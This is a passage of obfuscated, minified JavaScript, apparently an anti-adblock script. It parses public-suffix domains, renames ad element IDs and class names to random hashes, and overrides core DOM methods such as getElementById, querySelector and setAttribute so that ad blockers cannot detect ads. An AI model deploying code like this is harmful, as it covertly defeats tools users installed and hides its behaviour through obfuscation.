0x267c78(0x626),_0x267c78(0x1bcc),'ts.net',_0x267c78(0x1b62),_0x267c78(0x7b2),_0x267c78(0x288),'gdynia.pl',_0x267c78(0x86e),_0x267c78(0x52b),'taveusercontent.com',_0x267c78(0x1e25),'p.tawkto.email',_0x267c78(0xd84),'edugit.io',_0x267c78(0x1a3f),_0x267c78(0x8c6),'telebit.io','*.telebit.xyz',_0x267c78(0x4ef),_0x267c78(0x301),_0x267c78(0xd80),_0x267c78(0x173d),_0x267c78(0x10e5),_0x267c78(0x70e),'cust.disrec.thingdust.io',_0x267c78(0xf5a),'cust.prod.thingdust.io',_0x267c78(0xd67),'reservd.testing.thingdust.io',_0x267c78(0x1383),'arvo.network',_0x267c78(0x154a),_0x267c78(0x1b85),_0x267c78(0x1d6e),_0x267c78(0x2a3),_0x267c78(0x1e15),'12hp.at',_0x267c78(0xe16),'4lima.at',_0x267c78(0x1c5a),_0x267c78(0x1d5),'2ix.ch','4lima.ch',_0x267c78(0x1be2),_0x267c78(0x1014),'de.cool',_0x267c78(0x1384),_0x267c78(0x1c7f),_0x267c78(0x19cc),_0x267c78(0xd61),_0x267c78(0x376),_0x267c78(0x1ff),'lima-city.rocks',_0x267c78(0x6f4),_0x267c78(0x1dfb),_0x267c78(0x67c),_0x267c78(0xa73),'site.transip.me',_0x267c78(0x601),_0x267c78(0x2b6),_0x267c78(0x56d),_0x267c78(0x9e6),'draydns.de','dyn-vpn.de',_0x267c78(0x1b97),_0x267c78(0x11f9),_0x267c78(0x48f),_0x267c78(0x171d),_0x267c78(0x17b9),_0x267c78(0xabd),'synology-ds.de',_0x267c78(0x5ce),'diskstation.org','typedream.app',_0x267c78(0x1cf3),'*.uberspace.de',_0x267c78(0xc0f),'hk.com',_0x267c78(0x194c),_0x267c78(0xb80),_0x267c78(0x146d),_0x267c78(0x46b),_0x267c78(0x7c8),'virtual-user.de',_0x267c78(0x16b7),_0x267c78(0x25c),_0x267c78(0xda1),'biz.wf',_0x267c78(0x209),_0x267c78(0x110e),'rs.ba','bielsko.pl',_0x267c78(0xb47),_0x267c78(0x12d5),_0x267c78(0x111e),_0x267c78(0xd06),_0x267c78(0x179b),_0x267c78(0x3a4),_0x267c78(0x516),_0x267c78(0x2fa),'v0.build',_0x267c78(0x1c29),_0x267c78(0x101d),_0x267c78(0xa6a),_0x267c78(0x142c),_0x267c78(0x172b),'v-info.info',_0x267c78(0x9cb),'*.vultrobjects.com','wafflecell.com',_0x267c78(0x9f5),_0x267c78(0xe6f),_0x267c78(0xa9a),_0x267c78(0x1d2e),_0x267c78(0x187d),_0x267c78(0x1e46),_0x267c78(0x1e6b),_0x267c78(0x1a1c),_0x267c78(0x14bd),_0x267c78(0x41f),_0x267c78(0x1b58),_0x267c78(0x67d),_0x267c78(0x1351),_0x267c78(0x17a5),'remotewd.com',_0x267c78(0xcec),'pages.wiardweb.com','toolforge.org',_0x267c78(0x1723),_0x267c78(0xb33),_0x267c78(0x8eb),'panel.gg','daemon.panel.gg',_0x267c78(0xdf0),'wixstudio.com',_0x267c78(0x1259),_0x267c78(0x1744),'wix.run',_0x267c78(0xffc),_0x267c78(0x12ef),_0x267c78(0x408),'community-pro.de',_0x267c78(0x9d4),_0x267c78(0xe1b),_0x267c78(0x8a9),_0x267c78(0x15a3),_0x267c78(0xc52),_0x267c78(0xa68),_0x267c78(0x1b15),_0x267c78(0x15b4),_0x267c78(0x404),_0x267c78(0xf39),_0x267c78(0x19f8),_0x267c78(0x1189),_0x267c78(0x715),'demon.nl','xs4all.space','yandexcloud.net',_0x267c78(0x15a),_0x267c78(0xe2f),'official.academy',_0x267c78(0xf17),_0x267c78(0x6c2),_0x267c78(0x1670),'nohost.me',_0x267c78(0x543),_0x267c78(0x1683),_0x267c78(0x1e27),_0x267c78(0x1c6a),_0x267c78(0x45a),_0x267c78(0x1d2b),'basicserver.io','virtualserver.io',_0x267c78(0x10f1)][_0x267c78(0x12f2)]((_0xc05647,_0x2fcec6)=>{const _0x2a1e97=_0x267c78,_0x4bb4da=_0x2fcec6['replace'](/^(\*\.|\!)/,''),_0x4e901c=_0x417930[_0x2a1e97(0x1c5e)](_0x4bb4da),_0x558214=_0x2fcec6[_0x2a1e97(0x1ebd)](0x0);if(_0xc05647[_0x2a1e97(0xda6)](_0x4e901c))throw new Error(_0x2a1e97(0x19f1)+_0x2fcec6+'\x20('+_0x4e901c+')');return _0xc05647[_0x2a1e97(0x2d8)](_0x4e901c,{'rule':_0x2fcec6,'suffix':_0x4bb4da,'punySuffix':_0x4e901c,'wildcard':'*'===_0x558214,'exception':'!'===_0x558214}),_0xc05647;},new Map()),_0x21112c={'DOMAIN_TOO_SHORT':_0x267c78(0xdc2),'DOMAIN_TOO_LONG':'Domain\x20name\x20too\x20long.\x20It\x20should\x20be\x20no\x20more\x20than\x20255\x20chars.','LABEL_STARTS_WITH_DASH':_0x267c78(0x16f7),'LABEL_ENDS_WITH_DASH':_0x267c78(0x1c86),'LABEL_TOO_LONG':_0x267c78(0x2ce),'LABEL_TOO_SHORT':_0x267c78(0x1a6d),'LABEL_INVALID_CHARS':_0x267c78(0x19ca)};function _0x418a8d(_0x489a20){return _0x489a20&&atob(_0x489a20['replaceAll']('-','+')['replaceAll']('_','/'));}function _0x276f78(_0x338a63,_0x5089ee=(function(){const _0xc1c45b=_0x267c78;return Array[_0xc1c45b(0xf9b)]({'length':0x4},()=>_0xc1c45b(0x77f)[_0xc1c45b(0x1ebd)](Math['floor'](0x1a*Math['random']())))[_0xc1c45b(0x10eb)]('');}())){const _0x2bf01a=_0x267c78;let _0x2dcfb7=0x0;const _0x578884=_0x338a63+_0x5089ee;for(let _0x46238f=0x0;_0x46238f<_0x578884[_0x2bf01a(0x926)];_0x46238f++)_0x2dcfb7=(_0x2dcfb7<<0x5)-_0x2dcfb7+_0x578884[_0x2bf01a(0xba6)](_0x46238f),_0x2dcfb7|=0x0;return'a'+_0x2dcfb7[_0x2bf01a(0x757)](0x24)[_0x2bf01a(0x1b7a)](/[^a-z0-9]/gi,'');}function _0x4363ec(_0x5aeced){const _0x4681da=_0x267c78;if(_0x4681da(0x16fb)===_0x5aeced)return'localhost';const _0x42bc42=(_0x27611d=>{const _0x3194e7=_0x4681da;if(_0x3194e7(0x1b9b)!=typeof _0x27611d)throw new TypeError(_0x3194e7(0x4fe));let _0x4c0600=_0x27611d[_0x3194e7(0x7a3)](0x0)[_0x3194e7(0x195a)]();'.'===_0x4c0600[_0x3194e7(0x1ebd)](_0x4c0600[_0x3194e7(0x926)]-0x1)&&(_0x4c0600=_0x4c0600['slice'](0x0,_0x4c0600[_0x3194e7(0x926)]-0x1));const _0x56b46c=(_0x1ab1eb=>{const _0x55b1c3=_0x3194e7,_0x2f6213=_0x417930[_0x55b1c3(0x1c5e)](_0x1ab1eb);if(_0x2f6213['length']<0x1)return _0x55b1c3(0x1191);if(_0x2f6213[_0x55b1c3(0x926)]>0xff)return _0x55b1c3(0xb2b);const _0x353717=_0x2f6213[_0x55b1c3(0x95e)]('.');let _0xaa762c;for(let _0x3b4ff4=0x0;_0x3b4ff4<_0x353717[_0x55b1c3(0x926)];++_0x3b4ff4){if(_0xaa762c=_0x353717[_0x3b4ff4],!_0xaa762c[_0x55b1c3(0x926)])return _0x55b1c3(0x1d31);if(_0xaa762c['length']>0x3f)return'LABEL_TOO_LONG';if('-'===_0xaa762c[_0x55b1c3(0x1ebd)](0x0))return _0x55b1c3(0xdd0);if('-'===_0xaa762c[_0x55b1c3(0x1ebd)](_0xaa762c['length']-0x1))return _0x55b1c3(0x153d);if(!/^[a-z0-9\-_]+$/[_0x55b1c3(0xd41)](_0xaa762c))return _0x55b1c3(0xab8);}})(_0x4c0600);if(_0x56b46c)return{'input':_0x27611d,'error':{'message':_0x21112c[_0x56b46c],'code':_0x56b46c}};const _0x1c1ce8={'input':_0x27611d,'tld':null,'sld':null,'domain':null,'subdomain':null,'listed':!0x1},_0x2b1801=_0x4c0600[_0x3194e7(0x95e)]('.');if('local'===_0x2b1801[_0x2b1801['length']-0x1])return _0x1c1ce8;const _0x210e97=()=>(/xn--/[_0x3194e7(0xd41)](_0x4c0600)&&(_0x1c1ce8[_0x3194e7(0x183c)]&&(_0x1c1ce8['domain']=_0x417930[_0x3194e7(0x1c5e)](_0x1c1ce8['domain'])),_0x1c1ce8[_0x3194e7(0xdc7)]&&(_0x1c1ce8[_0x3194e7(0xdc7)]=_0x417930[_0x3194e7(0x1c5e)](_0x1c1ce8['subdomain']))),_0x1c1ce8),_0x3556c6=(_0x220cc0=>{const _0x32736a=_0x3194e7,_0x87c818=_0x417930['toASCII'](_0x220cc0)[_0x32736a(0x95e)]('.');for(let _0x3b63d0=0x0;_0x3b63d0<_0x87c818[_0x32736a(0x926)];_0x3b63d0++){const _0x24aa70=_0x87c818[_0x32736a(0x7a3)](_0x3b63d0)[_0x32736a(0x10eb)]('.'),_0x5286a2=_0x5eba41[_0x32736a(0x1ded)](_0x24aa70);if(_0x5286a2)return _0x5286a2;}return null;})(_0x4c0600);if(!_0x3556c6)return _0x2b1801['length']<0x2?_0x1c1ce8:(_0x1c1ce8['tld']=_0x2b1801['pop'](),_0x1c1ce8[_0x3194e7(0x1cff)]=_0x2b1801[_0x3194e7(0x154b)](),_0x1c1ce8['domain']=[_0x1c1ce8[_0x3194e7(0x1cff)],_0x1c1ce8[_0x3194e7(0x1712)]][_0x3194e7(0x10eb)]('.'),_0x2b1801['length']&&(_0x1c1ce8[_0x3194e7(0xdc7)]=_0x2b1801[_0x3194e7(0x154b)]()),_0x210e97());_0x1c1ce8[_0x3194e7(0x46e)]=!0x0;const _0x5dd9f9=_0x3556c6[_0x3194e7(0x1ec9)][_0x3194e7(0x95e)]('.'),_0x1242bf=_0x2b1801['slice'](0x0,_0x2b1801[_0x3194e7(0x926)]-_0x5dd9f9[_0x3194e7(0x926)]);return _0x3556c6[_0x3194e7(0xd08)]&&_0x1242bf[_0x3194e7(0xd77)](_0x5dd9f9[_0x3194e7(0x11b2)]()),_0x1c1ce8[_0x3194e7(0x1712)]=_0x5dd9f9[_0x3194e7(0x10eb)]('.'),!_0x1242bf[_0x3194e7(0x926)]||(_0x3556c6[_0x3194e7(0x1346)]&&(_0x5dd9f9[_0x3194e7(0x13b9)](_0x1242bf[_0x3194e7(0x154b)]()),_0x1c1ce8[_0x3194e7(0x1712)]=_0x5dd9f9[_0x3194e7(0x10eb)]('.')),!_0x1242bf[_0x3194e7(0x926)])||(_0x1c1ce8['sld']=_0x1242bf['pop'](),_0x1c1ce8['domain']=[_0x1c1ce8[_0x3194e7(0x1cff)],_0x1c1ce8['tld']][_0x3194e7(0x10eb)]('.'),_0x1242bf[_0x3194e7(0x926)]&&(_0x1c1ce8['subdomain']=_0x1242bf[_0x3194e7(0x10eb)]('.'))),_0x210e97();})(_0x5aeced);return _0x42bc42[_0x4681da(0x1e12)]?null:_0x42bc42[_0x4681da(0x183c)];}var _0x28d882,_0x426fe5;function _0x5ce875(_0x5c6794,_0x2fef6a=window){const _0x302bc6=_0x267c78;try{return _0x2fef6a[Symbol[_0x302bc6(0x8a5)](_0x5c6794)]?(_0x2fef6a[Symbol[_0x302bc6(0x8a5)](_0x5c6794)]+=0x1,!0x1):(_0x15af5d(_0x302bc6(0x1209),_0x5c6794,_0x2fef6a),_0x2fef6a[Symbol[_0x302bc6(0x8a5)](_0x5c6794)]=0x1,!0x0);}catch(_0x4de354){return!0x1;}}function _0xd4d944(_0x551dff){try{return''+Number(_0x551dff)===_0x551dff;}catch(_0x33afa6){return!0x1;}}function _0x183fb1(_0x3502c6=window){const _0x3bb72b=_0x267c78;return _0x3502c6[_0x3bb72b(0x1975)]!==_0x3502c6[_0x3bb72b(0x39f)];}!function(_0x5cb0bd){const _0x41e271=_0x267c78;_0x5cb0bd[_0x41e271(0xb6f)]='_adblock_report_flag',_0x5cb0bd['COMMON_PROXY']=_0x41e271(0x1c21),_0x5cb0bd[_0x41e271(0x1d94)]=_0x41e271(0x710),_0x5cb0bd['FRAME_INIT']=_0x41e271(0x163d);}(_0x28d882||(_0x28d882={})),function(_0x35ea6d){const _0xbfd613=_0x267c78;_0x35ea6d[_0x35ea6d['DEFAULT']=0x0]=_0xbfd613(0x882),_0x35ea6d[_0x35ea6d[_0xbfd613(0x19df)]=0x1]='WITHOUT_DETECT',_0x35ea6d[_0x35ea6d[_0xbfd613(0x1e3a)]=0x2]='PROXY_AND_STYLE_ONLY',_0x35ea6d[_0x35ea6d[_0xbfd613(0x1a05)]=0x3]=_0xbfd613(0x1a05);}(_0x426fe5||(_0x426fe5={}));const _0x26847f=new Set([0x2d8,0x150,0x12c,0xa0]);function _0xa71802(_0x7ad7a1){const _0x138cd4=_0x267c78;return _0x26847f[_0x138cd4(0xda6)](_0x7ad7a1);}var _0xb7468a;function _0x512d9a(_0xf781d6,_0x1b9ab9){const _0x397411=_0x267c78;Array['from'](document[_0x397411(0xf3e)])[_0x397411(0x18ae)](_0x190f8f=>_0x190f8f instanceof CSSStyleSheet)['forEach'](_0x96893d=>{const _0x25c2e1=_0x397411;try{Array[_0x25c2e1(0xf9b)](_0x96893d[_0x25c2e1(0xbdd)])['forEach'](_0x3e72aa=>{const _0x48c714=_0x25c2e1;_0x3e72aa instanceof CSSStyleRule&&_0x3e72aa['selectorText']?.[_0x48c714(0xebd)](_0xf781d6)&&(_0x15af5d('found\x20css\x20rule\x20with\x20blocked\x20selector',_0x3e72aa),_0x3e72aa[_0x48c714(0x10a7)]=_0x3e72aa[_0x48c714(0x10a7)][_0x48c714(0x1b7a)](_0xf781d6,_0x1b9ab9));});}catch(_0x3c1305){}});}!function(_0xdfa903){const _0x5c270e=_0x267c78;_0xdfa903[_0x5c270e(0x2d4)]=_0x5c270e(0x183c),_0xdfa903['TARGET']=_0x5c270e(0x16a8),_0xdfa903[_0x5c270e(0x1445)]=_0x5c270e(0x1e14),_0xdfa903[_0x5c270e(0x929)]='diag',_0xdfa903[_0x5c270e(0xc41)]='session',_0xdfa903['PROXY_VENDOR']='pv',_0xdfa903[_0x5c270e(0xbf3)]='geo';}(_0xb7468a||(_0xb7468a={}));const _0xd0eec=['story-top-ad','div-gpt-',_0x267c78(0x391),'ad_unit','adunit',_0x267c78(0x102c),_0x267c78(0x16c9)],_0x1395d2=new Map(),_0x33df5a=new Map();('undefined'!=typeof window?window:globalThis)[_0x267c78(0x1a3d)]={'obfuscationCodeMapping':_0x1395d2,'originalIdLookup':_0x33df5a};for(const _0x3f15a4 of _0xd0eec){const _0x1e828d=_0x276f78(_0x3f15a4);_0x1395d2[_0x267c78(0x2d8)](_0x3f15a4,_0x1e828d);}const _0x1c38b5=(_0x546db5,..._0x35dab5)=>_0x15af5d(_0x267c78(0x128d),_0x546db5,..._0x35dab5);function _0xafae9f(_0xba597){const _0x2d3810=_0x267c78;if(_0x2d3810(0x1b9b)!=typeof _0xba597)return _0xba597;const _0x20f50a=function(_0x3fa4f5){const _0x14b02c=_0x2d3810;return!_0x3140b1[_0x14b02c(0xda6)](_0x3fa4f5)&&(!!_0x5522de['has'](_0x3fa4f5)||null);}(_0xba597);if(!0x1===_0x20f50a)return _0xba597;if(!0x0===_0x20f50a){let _0x4b790a=_0x1395d2['get'](_0xba597);return _0x4b790a||(_0x4b790a=_0x276f78(_0xba597),_0x1395d2[_0x2d3810(0x2d8)](_0xba597,_0x4b790a)),_0x33df5a['set'](_0x4b790a,_0xba597),_0x4b790a;}for(const _0x2116e7 of _0xd0eec)if(_0xba597[_0x2d3810(0x64a)](_0x2116e7)){const _0x3a323e=_0x1395d2[_0x2d3810(0x1ded)](_0x2116e7);if(!_0x3a323e)return _0xba597;const _0x145acc=_0xba597[_0x2d3810(0x1b7a)](_0x2116e7,_0x3a323e);return _0x33df5a[_0x2d3810(0x2d8)](_0x145acc,_0xba597),_0x145acc;}return _0xba597;}function _0xcf2183(_0x3f48ff){const _0x3c5ca2=_0x267c78,_0x26be54=_0x3f48ff?.['id'];if('string'==typeof _0x26be54){const _0x14e330=_0xafae9f(_0x26be54);_0x14e330!==_0x26be54&&(_0x3f48ff['id']=_0x14e330);}for(const _0x7e65fa of Array[_0x3c5ca2(0xf9b)](_0x3f48ff[_0x3c5ca2(0x1640)]||[]))_0xcf2183(_0x7e65fa);}function _0x3ce0cf(_0x448630){const _0x4d491f=_0x267c78;return _0x33df5a[_0x4d491f(0x1ded)](_0x448630)??_0x448630;}function _0x1003a8(){const _0x2f01c6=_0x267c78;!(function(){const _0x1f1d3f=a0_0x2ee6;for(const _0x2690bf of _0xd0eec)document['querySelectorAll'](_0x1f1d3f(0x705)+_0x2690bf+'\x22]')['forEach'](function(_0x1a4a0f){const _0x1f63fb=_0x1f1d3f;_0x1c38b5(_0x1f63fb(0x4bb),_0x1a4a0f);const _0x13e009=_0x1a4a0f['id'];if(_0x1f63fb(0x1b9b)!=typeof _0x13e009)return;const _0x5d30bb=_0xafae9f(_0x13e009);_0x1a4a0f['id']=_0x5d30bb,_0x512d9a('#'+_0x13e009,'#'+_0x5d30bb);});}());const _0x10fb15=Object[_0x2f01c6(0x971)](window['Element'][_0x2f01c6(0x915)],'id');_0x10fb15&&Object['defineProperty'](window[_0x2f01c6(0xc83)][_0x2f01c6(0x915)],'id',{..._0x10fb15,'get':function(){const _0x444c5d=_0x2f01c6,_0x20072d=_0x10fb15[_0x444c5d(0x1ded)]?.[_0x444c5d(0x5bc)](this);return _0x444c5d(0x1b9b)!=typeof _0x20072d?_0x20072d:_0x3ce0cf(_0x20072d);},'set':function(_0x18c265){const _0x5c35fa=_0x2f01c6;return _0x10fb15[_0x5c35fa(0x2d8)]?.['call'](this,_0xafae9f(_0x18c265));}}),document[_0x2f01c6(0x14ba)]=new Proxy(document[_0x2f01c6(0x14ba)],{'apply':function(_0x5cbdde,_0x51d8b8,_0x1663be){const _0x64d748=_0x2f01c6,[_0x1b251c]=_0x1663be;if(_0x64d748(0x1b9b)!=typeof _0x1b251c)return _0x5cbdde['apply'](_0x51d8b8,_0x1663be);const _0x7e9e22=_0xafae9f(_0x1b251c);return _0x1c38b5('document.getElementById\x20proxy',_0x1b251c,_0x7e9e22),_0x5cbdde[_0x64d748(0x14ea)](_0x51d8b8,[_0x7e9e22]);}});const _0x3d52ae=HTMLElement['prototype'][_0x2f01c6(0x675)];_0x3d52ae&&Object[_0x2f01c6(0xf41)](HTMLElement['prototype'],_0x2f01c6(0x675),{'value':function(_0xa505c5,_0x47ecc8){const _0x27ce0d=_0x2f01c6;return _0x3d52ae[_0x27ce0d(0x5bc)](this,_0xa505c5,'id'===_0xa505c5&&_0x27ce0d(0x1b9b)==typeof _0x47ecc8?_0xafae9f(_0x47ecc8):_0x47ecc8);},'configurable':!0x0});const _0x2b228a=HTMLElement['prototype']['getAttribute'];_0x2b228a&&Object[_0x2f01c6(0xf41)](HTMLElement[_0x2f01c6(0x915)],_0x2f01c6(0xfce),{'value':function(_0x4689ad){const _0x5772b2=_0x2f01c6,_0x3a454f=_0x2b228a[_0x5772b2(0x5bc)](this,_0x4689ad);return _0x3a454f&&'id'===_0x4689ad?_0x3ce0cf(_0x3a454f):_0x3a454f;},'configurable':!0x0}),[_0x2f01c6(0x1bdc),_0x2f01c6(0x1c9e)][_0x2f01c6(0x6cf)](_0x36142a=>{const _0x33b6de=_0x2f01c6,_0x1d76e9=Object[_0x33b6de(0x971)](Node[_0x33b6de(0x915)],_0x36142a);_0x1d76e9&&Object[_0x33b6de(0xf41)](Node[_0x33b6de(0x915)],_0x36142a,{..._0x1d76e9,'value':function(..._0x406ab6){const _0x4e1392=_0x33b6de,[_0xef96e9]=_0x406ab6;return _0xcf2183(_0xef96e9),_0x1d76e9[_0x4e1392(0xc5a)][_0x4e1392(0x5bc)](this,..._0x406ab6);}});}),[_0x2f01c6(0x1c73),_0x2f01c6(0x1515)][_0x2f01c6(0x6cf)](_0x17d770=>{document[_0x17d770]=new Proxy(document[_0x17d770],{'apply':function(_0x13e188,_0x1554e8,_0xc1ad73){const _0x20e3f0=a0_0x2ee6;let [_0x28e202]=_0xc1ad73;const _0xde4a44=_0xc1ad73[0x1];for(const _0x6de829 of _0xd0eec){const _0x3f2f20=_0x1395d2[_0x20e3f0(0x1ded)](_0x6de829);_0x3f2f20&&(_0x28e202=_0x28e202[_0x20e3f0(0xe18)]('#'+_0x6de829,'#'+_0x3f2f20));}return _0x1c38b5(_0x20e3f0(0xbff)+_0x17d770+_0x20e3f0(0x1ac8),_0xc1ad73[0x0],_0x28e202),_0x13e188[_0x20e3f0(0x14ea)](_0x1554e8,[_0x28e202,_0xde4a44]);}});});}function _0x325df6(){const _0x467220=_0x267c78;return window[_0x467220(0x1b2a)]?.['push']?.['toString']()[_0x467220(0x64a)](_0x467220(0x3b4));}function _0x2258a3(){const _0x115d9f=_0x267c78;window[_0x115d9f(0x1b2a)]=Array(document[_0x115d9f(0x198f)](_0x115d9f(0x13d4))[_0x115d9f(0x926)])[_0x115d9f(0x16d0)]({});}const _0x2e77b0=[_0x267c78(0xc49),_0x267c78(0x1ba2),_0x267c78(0x1b2a),_0x267c78(0xce5),'adslot_2',_0x267c78(0x190c),_0x267c78(0x19b9),_0x267c78(0x176e),_0x267c78(0x1285),'adslot_7',_0x267c78(0x1ced),_0x267c78(0x170e),_0x267c78(0xb94),_0x267c78(0xc9f),'rs_ad_block',_0x267c78(0x332),'leaderboard-ad',_0x267c78(0xc14),_0x267c78(0x4c1),_0x267c78(0x1b26),'rail-ads-1',_0x267c78(0x13aa),_0x267c78(0x147a),'block-ad','ad-text',_0x267c78(0x8bb),'img_ad',_0x267c78(0x1325),_0x267c78(0x328),_0x267c78(0x625)],_0x614e2e=new Map(),_0x1a2eb4=new Map();_0x267c78(0xbc7)!=typeof window&&(window['__ad_unblock_classname_obfuscation']||(window[_0x267c78(0xd63)]={'obfuscationCodeMapping':_0x614e2e,'classnameLookup':_0x1a2eb4}));for(const _0x452eca of _0x2e77b0){const _0x249c51=_0x276f78(_0x452eca);_0x614e2e[_0x267c78(0x2d8)](_0x452eca,_0x249c51),_0x1a2eb4['set'](_0x249c51,_0x452eca);}const _0x126915=(_0x2e91a2,..._0x4e0b71)=>_0x15af5d(_0x267c78(0xea5),_0x2e91a2,..._0x4e0b71);function _0x1419ce(_0x2e443e){const _0x30532d=_0x267c78;return _0x2e443e['split']('\x20')[_0x30532d(0x72a)](_0x34b1bd=>function(_0x14d920){const _0x67f437=_0x30532d;if(function(_0x35d9c5){const _0x1dcf47=a0_0x2ee6;return _0x2e77b0[_0x1dcf47(0xebd)](_0x35d9c5);}(_0x14d920)){let _0xb926ed=_0x614e2e['get'](_0x14d920);return _0xb926ed||(_0xb926ed=_0x276f78(_0x14d920),_0x614e2e[_0x67f437(0x2d8)](_0x14d920,_0xb926ed),_0x1a2eb4[_0x67f437(0x2d8)](_0xb926ed,_0x14d920)),_0xb926ed;}return _0x14d920;}(_0x34b1bd))[_0x30532d(0x10eb)]('\x20');}function _0x5077df(_0x31dd9e){const _0x134a14=_0x267c78;return _0x31dd9e[_0x134a14(0x95e)]('\x20')[_0x134a14(0x72a)](_0x442665=>_0x1a2eb4[_0x134a14(0x1ded)](_0x442665)??_0x442665)[_0x134a14(0x10eb)]('\x20');}function _0x4772a0(){const _0x1e8354=_0x267c78;for(const _0x5612e9 of _0x2e77b0){const _0xb1e310=_0x614e2e[_0x1e8354(0x1ded)](_0x5612e9);_0xb1e310&&document[_0x1e8354(0x1515)]('.'+_0x5612e9,!0x0)['forEach'](function(_0x4f2050){const _0x46ef4a=_0x1e8354;_0x4f2050 instanceof HTMLElement&&(_0x126915(_0x46ef4a(0xf16),_0x4f2050,_0x4f2050[_0x46ef4a(0x1c3c)]),_0x4f2050[_0x46ef4a(0x14e8)][_0x46ef4a(0x1b7a)](_0x5612e9,_0xb1e310),_0x512d9a('.'+_0x5612e9,'.'+_0xb1e310));});}}function _0x1a3c47(){_0x4772a0(),(function(){const _0x203e93=a0_0x2ee6,_0x9e4feb=Object['getOwnPropertyDescriptor'](window[_0x203e93(0xc83)][_0x203e93(0x915)],_0x203e93(0x1c3c));_0x9e4feb&&Object[_0x203e93(0xf41)](window[_0x203e93(0xc83)][_0x203e93(0x915)],_0x203e93(0x1c3c),{..._0x9e4feb,'get':function(){const _0x1cfb0f=_0x203e93,_0x3264ad=_0x9e4feb[_0x1cfb0f(0x1ded)]?.[_0x1cfb0f(0x5bc)](this);return _0x1cfb0f(0x1b9b)!=typeof _0x3264ad?_0x3264ad:_0x5077df(_0x3264ad);},'set':function(_0x13d899){const _0x17540d=_0x203e93;return _0x9e4feb[_0x17540d(0x2d8)]?.[_0x17540d(0x5bc)](this,_0x1419ce(_0x13d899));}});const _0x50af3b=HTMLElement['prototype'][_0x203e93(0x675)];_0x50af3b&&Object[_0x203e93(0xf41)](HTMLElement[_0x203e93(0x915)],'setAttribute',{'value':function(_0x56f8aa,_0x3271cc){const _0x3df7f5=_0x203e93;return _0x50af3b['call'](this,_0x56f8aa,_0x3df7f5(0xb11)===_0x56f8aa?_0x1419ce(_0x3271cc):_0x3271cc);},'configurable':!0x0});const _0x3f8793=HTMLElement['prototype'][_0x203e93(0xfce)];_0x3f8793&&Object[_0x203e93(0xf41)](HTMLElement['prototype'],'getAttribute',{'value':function(_0x5a6a83){const _0x4fe436=_0x203e93,_0x20a413=_0x3f8793[_0x4fe436(0x5bc)](this,_0x5a6a83);return _0x20a413&&'class'===_0x5a6a83?_0x5077df(_0x20a413):_0x20a413;},'configurable':!0x0}),['appendChild',_0x203e93(0x1c9e)][_0x203e93(0x6cf)](_0x24c5d9=>{const _0x99ed35=_0x203e93,_0x5317b5=Object[_0x99ed35(0x971)](Node[_0x99ed35(0x915)],_0x24c5d9);_0x5317b5&&Object[_0x99ed35(0xf41)](Node[_0x99ed35(0x915)],_0x24c5d9,{..._0x5317b5,'value':function(..._0x3119f4){const _0x303dcd=_0x99ed35,_0x373b15=_0x5317b5[_0x303dcd(0xc5a)][_0x303dcd(0x5bc)](this,..._0x3119f4);return _0x4772a0(),_0x373b15;}});}),[_0x203e93(0x1c73),_0x203e93(0x1515)][_0x203e93(0x6cf)](_0x709d44=>{document[_0x709d44]=new Proxy(document[_0x709d44],{'apply':function(_0x4637cd,_0x204d47,_0x12e33d){const _0x5973b9=a0_0x2ee6;let _0x52d29a=_0x12e33d[0x0];const _0x4a9b2e=_0x12e33d[0x1],_0x38cbfd=_0x4637cd['apply'](_0x204d47,[_0x52d29a]);if(_0x38cbfd)return _0x38cbfd;if(!0x0!==_0x4a9b2e){if(_0x5973b9(0x1572)===_0x52d29a&&_0x325df6())return _0x2258a3(),_0x5973b9(0x1c73)===_0x709d44?null:document[_0x5973b9(0x10fa)]()[_0x5973b9(0x1a20)];for(const _0x4bd64a of _0x2e77b0){const _0x2245d8=_0x614e2e[_0x5973b9(0x1ded)](_0x4bd64a);_0x2245d8?_0x52d29a=_0x52d29a['replaceAll']('.'+_0x4bd64a,'.'+_0x2245d8):_0x126915('obfuscation\x20code\x20not\x20found\x20for',_0x4bd64a);}_0x126915(_0x5973b9(0xbff)+_0x709d44+_0x5973b9(0x1ac8),_0x12e33d[0x0],_0x52d29a);}return _0x4637cd['apply'](_0x204d47,[_0x52d29a]);}});}),document[_0x203e93(0x1d3f)]=new Proxy(document[_0x203e93(0x1d3f)],{'apply':function(_0x4112c4,_0x3e5627,_0x1a5823){const _0x57ea3c=_0x203e93;let _0x24c80d=_0x1a5823[0x0];const _0x59ba82=_0x1a5823[0x1],_0x38e2ce=_0x4112c4[_0x57ea3c(0x14ea)](_0x3e5627,[_0x24c80d]);if(_0x38e2ce)return _0x38e2ce;if(!0x0!==_0x59ba82){const _0x4d8220=_0x24c80d[_0x57ea3c(0x95e)]('\x20');_0x24c80d=_0x4d8220[_0x57ea3c(0x72a)](_0x55db23=>_0x614e2e[_0x57ea3c(0x1ded)](_0x55db23)||(_0x126915(_0x57ea3c(0x185),_0x55db23),_0x55db23))[_0x57ea3c(0x10eb)]('\x20'),_0x126915(_0x57ea3c(0x123e),_0x1a5823[0x0],_0x24c80d);}return _0x4112c4[_0x57ea3c(0x14ea)](_0x3e5627,[_0x24c80d]);}});}());}let _0x1c07f5=null;const _0x22b37e=new Set(),_0x108814=new Set(),_0x3501ee=new Set(),_0x336de4=new Set(),_0x5522de=new Set(),_0x3140b1=new Set(),_0x5baea5=Symbol['for'](_0x267c78(0x238));var _0x57569f;function _0x181e14(){return globalThis['__PROXY_META']?.['PROXY_URL'];}function _0x318c74(){const _0x447b76=_0x267c78;return globalThis[_0x447b76(0x181d)]?.[_0x447b76(0x155a)];}_0x57569f={'PROXY_URL':_0x267c78(0x1268),'STATIC_PROXY_URL':_0x267c78(0x129f)},globalThis['__PROXY_META']=_0x57569f;const _0x1c5e20=((()=>{const _0x20e7b7=_0x267c78;function _0x4fc025(_0x3b4d3e){const _0x3860ec=a0_0x2ee6;if(_0x3b4d3e)try{const {hostname:_0x479427}=new(_0x2593ce(window))(_0x3b4d3e),_0x427de7=_0x479427[_0x3860ec(0x95e)]('.');return _0x427de7[_0x3860ec(0x926)]>=0x2?_0x427de7[_0x3860ec(0x7a3)](-0x2)[_0x3860ec(0x10eb)]('.')[_0x3860ec(0x1b7a)](/\./g,'\x5c.'):_0x479427[_0x3860ec(0x1b7a)](/\./g,'\x5c.');}catch{return;}}const _0x572e6e=_0x181e14(),_0x34f7a4=_0x318c74(),_0x4944c6=[_0x4fc025(_0x572e6e),_0x4fc025(_0x34f7a4)][_0x20e7b7(0x18ae)](Boolean);if(0x0===_0x4944c6[_0x20e7b7(0x926)])return/$a/;const _0xfd1bdb=_0x4944c6[_0x20e7b7(0x10eb)]('|');return new 